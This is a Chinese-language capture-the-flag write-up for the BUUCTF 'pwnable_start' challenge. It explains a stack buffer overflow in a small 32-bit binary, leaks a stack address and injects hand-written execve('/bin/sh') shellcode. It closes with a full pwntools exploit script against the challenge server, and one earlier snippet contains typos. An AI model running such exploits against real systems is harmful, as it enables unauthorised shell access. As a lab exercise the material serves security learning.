[BUUCTF]PWN——pwnable_start

pwnable_start

附件

步骤：

1. 例行检查，32位程序，什么保护都没开，首先想到的是ret2shellcode的方法
   


2. 本地试运行一下，看看程序大概的情况
   

3. 32位ida载入，没法f5，好在汇编不长，看得懂
   

一开始调用write函数输出了let’s start the ctf,4是write函数的调用号，之后的调用号是3，调用了read函数，我们知道dl这个寄存器是控制输入字符的多少的，也就是所我们可以输入0x3c个字符，也就是执行了

write（1，buf，0x14）
read （0，buf，0x3C）

通过最后的add esp,14h 我们可以知道esp距离ret的地址0x14个字节（内平栈）,也就是我们输入的参数buf的大小只有0x14，但是我们读入了0x3c，存在溢出漏洞

1. 就跟一开始说的，由于没有开启任何保护，所以使用ret2shellcode的方法，要往栈上写入shellcode，首先要知道栈上的地址

payload=a*0x14+p32（0x8048087）

由于使用的内平栈，没有ebp，覆盖完buf后就是ret，其实看上方的汇编就知道了。
这句payload将程序执行流转到了去执行write函数，此时esp里的值是栈上0x8048087地址里的内容，这样就把栈上的地址给泄露了出来。

看到我们泄露出来了的栈地址，然后看一下esp现在指向的地址，他们中间相差0xd4-0xc0=0x14，我们可以用泄露的地址+0x14来表示之后的esp

1. 接着就是写入shellcode，我一开始使用的pwntools自动生成的shellcode，但是失败了，可能是太长了，没有全部写进去，顺便学习了一下写shellcode
   起始所谓的shellcode就是去执行execve（‘/bin/sh’，0，0），
   系统调用执行的话就是int80 （eax，ebx，ecx，edx）
   execve的系统调用号是11，所以设置eax=0xb
   ‘/bin/sh’用16进制表示一下是0x0068732f，0x6e69622f，所以ebx要设置成‘/bin/sh’
   接着ecx和edx设置成0即可

shellcode=asm（
“‘
xor ecx,ecx;     #ecx设置为0
xor edx,edx;	#edx设置为0
push edx;		#将edx的值压入栈
push 0x0068732f;
push 0x6e69622f;
mov ebx,esp;    #将ebx设置为’/bin/sh‘的16进制
mov eax,oxb;    #eax设置为0xb，调用execve
int 0x80
"')

由于小端序的原因，所以写入/bin/sh的时候起始写的是hs/nib/

综上所述，完整exp

from pwn import *
context.log_level="debug"
#p = process('./start')
p=remote('node3.buuoj.cn',26163)
payload = 'A'*0x14 + p32(0x8048087)
p.sendafter("Let's start the CTF:",payload)
#gdb.attach(p,'b * 0x804809c')
stack_addr = u32(p.recv(4))
print 'stack_addr: '+hex(stack_addr)

#gdb.attach(p)

shellcode = asm('xor ecx,ecx;xor edx,edx;push edx;push 0x68732f6e;push 0x69622f2f;mov ebx,esp;mov al,0xb;int 0x80')

payload = 'A'*0x14 + p32(stack_addr+0x14)+shellcode
p.send(payload)

p.interactive()